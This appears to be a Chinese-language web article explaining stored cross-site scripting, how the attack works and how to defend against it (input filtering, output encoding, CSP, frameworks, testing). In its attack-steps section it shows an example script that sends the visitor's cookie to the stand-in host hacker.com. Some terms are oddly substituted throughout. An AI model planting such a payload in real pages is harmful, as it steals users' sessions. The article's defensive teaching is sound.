如何防范存储型跨站破绽威胁你的网站安全?

- 行业动态

- 2025-04-20

- 1



存储型跨站破绽(Stored XSS)是反面脚本被永久存储在目标服务器(如数据库、留言板等)中的攻击方式,用户访问受感染页面时会自动执行反面代码,窃取会话信息或实施钓鱼攻击,该破绽危害持久且传播性强,需通过输入过滤、数据编码等方式防范。

什么是存储型跨站破绽?

存储型跨站脚本攻击(Stored XSS)是一种常见的网络安全破绽,攻击者将反面脚本代码(如JavaScript)永久存储在目标服务器上(例如数据库、评论区、用户资料等),当其他用户访问被植入反面代码的页面时,脚本会自动执行,导致数据窃取、会话劫持或页面改动等严重后果。

存储型XSS的危害有多严重?

用户数据泄露

反面脚本可窃取用户的登录凭证、Cookie、银行卡信息等敏感数据,攻击者通过评论框注入代码,当其他用户浏览该评论时,个人信息会被发送至攻击者服务器。网站功能破坏

攻击者可改动页面内容,插入虚假信息、钓鱼链接,甚至重定向用户到反面网站。企业声誉受损

若破绽被公开利用,企业可能面临用户信任危机和法律追责,尤其是涉及金融、医疗等敏感行业。



攻击是如何发生的?

存储型XSS的实现分为三步:

输入反面内容

攻击者在网站的可交互区域(如论坛发帖、用户昵称字段)提交包含反面脚本的内容。

示例:<script> fetch('https://hacker.com/steal?data=' + document.cookie); </script>服务器存储数据

网站未对用户输入进行过滤或转义,直接将反面代码存入数据库。触发反面代码

其他用户访问包含反面内容的页面时,脚本自动执行,攻击生效。

如何防御存储型XSS?

输入验证与过滤

- 对用户提交的数据进行严格校验,仅允许特定字符(如字母、数字)。

- 使用白名单机制,过滤掉

<script>、onerror等危险标签和事件。

输出编码

在将用户数据渲染到页面时,根据上下文进行编码:- HTML实体编码(如将

<转为<) - JavaScript Unicode转义

- URL编码

安全策略(CSP)*

通过HTTP头定义可信任的资源来源,阻止未经授权的脚本执行。

示例配置*:Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted-cdn.com;

- HTML实体编码(如将

使用安全框架

现代开发框架(如React、Vue)内置XSS防护机制,自动处理危险字符。

定期安全测试

通过自动化工具(如OWASP ZAP、Burp Suite)和人工审计,持续检测破绽。

存储型XSS因攻击持久、影响范围广,被OWASP列为十大Web安全风险之一,开发者需遵循“不信任任何用户输入”原则,结合编码、验证、安全策略等多层防护,才能有效降低风险。

引用说明

本文参考以下权威资料:

- OWASP《Cross-Site Scripting (XSS)》:https://owasp.org/www-community/attacks/xss/

- MITRE CWE-79(跨站脚本破绽分类):https://cwe.mitre.org/data/definitions/79.html

- MDN Web Docs《Content Security Policy》:https://developer.mozilla.org/zh-CN/docs/Web/HTTP/CSP